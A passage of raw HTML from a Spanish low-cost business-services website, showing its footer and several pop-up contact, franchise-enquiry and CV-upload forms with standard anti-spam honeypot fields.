<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://www.solucioneslowcost.es/terminos-y-condiciones-generales/">Términos y Condiciones Generales</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://www.solucioneslowcost.es/mapa-web/">Mapa Web</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://www.solucioneslowcost.es/contactar/">Contactar</a></li>
</ul></div>		
			  </div> 
		    </div> 
			<div class="clear"></div>
		</div>
		
		<div class="footer_btm">
			<div class="container">
				<div class="row">
					<div class="sixteen columns">
						<div class="footer_btm_inner">
						
						<a target='_blank' href='callto://SolucionesLowCost' class='icon_skype' title='Skype'>skype</a><a target='_blank' href='https://www.linkedin.com/company/solcost---soluciones-y-servicios-low-cost' class='icon_linkedin' title='LinkedIn'>linkedin</a><a target='_blank' href='https://twitter.com/SolucionLowCost' class='icon_twitter' title='Twitter'>twitter</a><a target='_blank' href='https://plus.google.com/+SolucionesLowCostEs/about' class='icon_google' title='Google+'>google</a><a target='_blank' href='https://www.facebook.com/SolucionesLowCost' class='icon_facebook' title='Facebook'>facebook</a>						
							<div id="powered"><a href="/">Soluciones Low Cost</a> © 2011 - <script type="text/javascript">var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>   |  Servicios Profesionales, para Profesionales</div>
							<div class="clear"></div>
						</div>	  
					</div>
				</div>			
			</div>
		</div>
  </div>
  <!-- Footer::END -->
  
  <div id="eModal-1" class="emodal theme-1 responsive small" data-emodal="{&quot;id&quot;:&quot;1&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;1&quot;,&quot;modal_id&quot;:&quot;1&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;small&quot;,&quot;custom_width&quot;:60,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:232,&quot;left&quot;:0,&quot;bottom&quot;:60,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;420&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg'><img width="200" height="90" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<div role="form" class="wpcf7" id="wpcf7-f2396-o2" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/nosotros/testimonios-de-clientes/cobrogestion/#wpcf7-f2396-o2" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2396" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2396-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:2396,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p style="text-align:center">Envíanos un mensaje, <strong>te responderemos enseguida</strong>.</p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap email-446"><input type="email" name="email-446" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap tel-793"><input type="text" name="tel-793" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Teléfono, solo si deseas que te llamemos" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="¿En qué podemos ayudarte?"></textarea></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap acceptance-523"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-523" value="1" aria-invalid="false" /></span></span></span>  Acepto la <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a></p>
<p><span id="wpcf7-696a4b27a1f28-wrapper" class="wpcf7-form-control-wrap web-953-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696a4b27a1f28-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-696a4b27a1f28-field"  class="wpcf7-form-control wpcf7-text" type="text" name="web-953" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p style="text-align:center"><input type="submit" value="¡Consúltanos!" class="wpcf7-form-control wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="48"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-2" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;2&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;2&quot;,&quot;modal_id&quot;:&quot;2&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:1,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:0,&quot;bottom&quot;:60,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;530&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-title">Franquicias y Colaboradores</div><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg'><img width="200" height="90" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<div role="form" class="wpcf7" id="wpcf7-f2405-o3" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/nosotros/testimonios-de-clientes/cobrogestion/#wpcf7-f2405-o3" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2405" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2405-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:2405,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p><br/></p>
<div class="clearfix">
<div id="left">
<p>Nombre / Razón Social*<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-mail*<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Teléfono<br />
    <span class="wpcf7-form-control-wrap text-253"><input type="text" name="text-253" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Provincia<br />
    <span class="wpcf7-form-control-wrap text-691"><input type="text" name="text-691" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
</p></div>
<div id="right">
<p>¿Cuál es tu situación actual?<br />
   <span class="wpcf7-form-control-wrap menu-273"><select name="menu-273" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Estoy pensando en abrir mi propio negocio">Estoy pensando en abrir mi propio negocio</option><option value="Tengo un negocio en funcionamiento y quiero adherirme">Tengo un negocio en funcionamiento y quiero adherirme</option><option value="No lo tengo claro...">No lo tengo claro...</option></select></span></p>
<p>¿Deseas dejarnos algún comentario?<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap acceptance-523"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-523" value="1" aria-invalid="false" /></span></span></span>  Acepto la <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a></p>
<p><span id="wpcf7-696a4b27a269f-wrapper" class="wpcf7-form-control-wrap website-651-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696a4b27a269f-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-696a4b27a269f-field"  class="wpcf7-form-control wpcf7-text" type="text" name="website-651" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
</p></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="31"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-3" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;3&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;3&quot;,&quot;modal_id&quot;:&quot;3&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:0,&quot;bottom&quot;:0,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;520&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-title">Envíanos tu C.V.</div><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg'><img width="200" height="90" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<div role="form" class="wpcf7" id="wpcf7-f2424-o4" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/nosotros/testimonios-de-clientes/cobrogestion/#wpcf7-f2424-o4" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2424" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2424-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:2424,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p><br/></p>
<div class="clearfix">
<div id="left">
<p  style="text-align:center">Adjuntar C.V. (máximo 5MB, en PDF o DOC)<br />
  <span class="wpcf7-form-control-wrap file-233"><input type="file" name="file-233" size="40" class="wpcf7-form-control wpcf7-file" accept=".pdf,.doc,.docx" aria-invalid="false" /></span></p>
<p style="text-align:center">Nombre*<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p  style="text-align:center">E-mail*<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p  style="text-align:center">Teléfono<br />
    <span class="wpcf7-form-control-wrap text-253"><input type="text" name="text-253" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap acceptance-523"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-523" value="1" aria-invalid="false" /></span></span></span>  Acepto la <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a>, con la finalidad de acceder a la bolsa de trabajo de la empresa</p>
</p></div>
<div id="right">
<p  style="text-align:center">¿Deseas dejarnos algún comentario?<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span id="wpcf7-696a4b27a2cac-wrapper" class="wpcf7-form-control-wrap web-734-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696a4b27a2cac-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-696a4b27a2cac-field"  class="wpcf7-form-control wpcf7-text" type="text" name="web-734" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
</p></div>
</div>
<p style="font-size:11px;">En SolucionesLowCost trataremos la información que nos facilites con la finalidad de enviarte información relacionada con nuestros productos y servicios relativos a tu solicitud. La legitimación es gracias a tu consentimiento. Podrás ejercer tus derechos de acceso, rectificación, limitación, oposición, portabilidad, o retirar el consentimiento enviando un email a lopd@solucioneslowcost.es. Puede consultar la información adicional y detallada sobre Protección de Datos en nuestra <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a>.</p>
<p>&nbsp;</p>
<p style="text-align:center;">Te escuchamos: <a href="tel:900 809 382">900 809 382</a> / <a href="mailto:hola@solucioneslowcost.es">hola[a]solucioneslowcost.es</a></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="232"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-14" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;14&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;14&quot;,&quot;modal_id&quot;:&quot;14&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:60,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:232,&quot;left&quot;:0,&quot;bottom&quot;:60,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;420&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-title">Solicita Información</div><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg'><img width="200" height="90" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<div role="form" class="wpcf7" id="wpcf7-f2396-o5" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/nosotros/testimonios-de-clientes/cobrogestion/#wpcf7-f2396-o5" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2396" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2396-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:2396,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p style="text-align:center">Envíanos un mensaje, <strong>te responderemos enseguida</strong>.</p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap email-446"><input type="email" name="email-446" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap tel-793"><input type="text" name="tel-793" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Teléfono, solo si deseas que te llamemos" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="¿En qué podemos ayudarte?"></textarea></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap acceptance-523"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-523" value="1" aria-invalid="false" /></span></span></span>  Acepto la <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a></p>
<p><span id="wpcf7-696a4b27a30d4-wrapper" class="wpcf7-form-control-wrap web-953-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696a4b27a30d4-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-696a4b27a30d4-field"  class="wpcf7-form-control wpcf7-text" type="text" name="web-953" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p style="text-align:center"><input type="submit" value="¡Consúltanos!" class="wpcf7-form-control wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="98"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-19" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;19&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;19&quot;,&quot;modal_id&quot;:&quot;19&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:180,&quot;left&quot;:0,&quot;bottom&quot;:49,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;350&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg'><img width="200" height="90" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<h3 style="text-align: center;">¡Sí, quiero Saber más!</h3>
<p style="text-align: center;"><div role="form" class="wpcf7" id="wpcf7-f3319-o6" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/nosotros/testimonios-de-clientes/cobrogestion/#wpcf7-f3319-o6" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3319" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3319-o6" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:3319,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p style="text-align:center;"><span class="wpcf7-form-control-wrap text-388"><input type="text" name="text-388" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tu nombre" /></span></p>
<p style="text-align:center;"><span class="wpcf7-form-control-wrap text-152"><input type="text" name="text-152" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tu email" /></span></p>
<p style="text-align:center;"><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Dinos qué necesitas. Si quieres que te llamemos, déjanos tu teléfono"></textarea></span> </p>
<p style="text-align:center;"><span class="wpcf7-form-control-wrap acceptance-523"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-523" value="1" aria-invalid="false" /></span></span></span>  Acepto la <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a></p>
<p style="font-size:11px;">En SolucionesLowCost trataremos los datos que nos facilites con la finalidad de enviarte información relacionada con nuestros productos y servicios relativos a tu solicitud. La legitimación es gracias a tu consentimiento. Podrás ejercer tus derechos de acceso, rectificación, limitación, oposición, portabilidad, o retirar el consentimiento enviando un email a lopd@solucioneslowcost.es. Puede consultar la información adicional y detallada sobre Protección de Datos en nuestra <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a>.</p>
<p><span id="wpcf7-696a4b27a36cc-wrapper" class="wpcf7-form-control-wrap web-988-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696a4b27a36cc-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-696a4b27a36cc-field"  class="wpcf7-form-control wpcf7-text" type="text" name="web-988" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p style="text-align:center;"><input type="submit" value="¡Consultar!" class="wpcf7-form-control wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="138"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div></p>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-20" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;20&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;20&quot;,&quot;modal_id&quot;:&quot;20&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:60,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:232,&quot;left&quot;:0,&quot;bottom&quot;:60,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;420&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-title">Contrata Ahora</div><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg'><img width="200" height="90" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<div class="woocommerce"></div>
